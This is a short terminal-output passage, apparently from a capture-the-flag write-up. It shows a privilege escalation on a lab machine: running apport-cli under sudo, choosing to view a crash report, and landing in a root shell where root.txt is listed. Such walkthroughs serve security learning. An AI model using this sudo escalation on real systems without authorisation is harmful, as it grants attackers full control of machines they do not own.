 logan@devvortex:/tmp$ sudo /usr/bin/apport-cli -c /tmp/rep.crash

*** Send problem report to the developers?

After the problem report has been sent, please fill out the form in the
automatically opened web browser.

What would you like to do? Your options are:
  S: Send report (1.4 KB)
  V: View report
  K: Keep report file for sending later or copying to somewhere else
  I: Cancel and ignore future crashes of this program version
  C: Cancel
Please choose (S/V/K/I/C): v

*** Collecting problem information

The collected information can be sent to the developers to improve the
application. This might take a few minutes.
...............
root@devvortex:/tmp# cd /root
root@devvortex:~# ls -la
total 32
drwx------  4 root root 4096 Dec  7 20:56 .
drwxr-xr-x 19 root root 4096 Oct 26 15:12 ..
lrwxrwxrwx  1 root root    9 Jan 20  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 Oct 29 16:21 .cleanup
-rw-------  1 root root   55 Dec  7 20:56 .lesshst
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 Dec  7 20:10 root.txt
drwx------  2 root root 4096 Oct 26 15:12 .ssh
root@devvortex:~#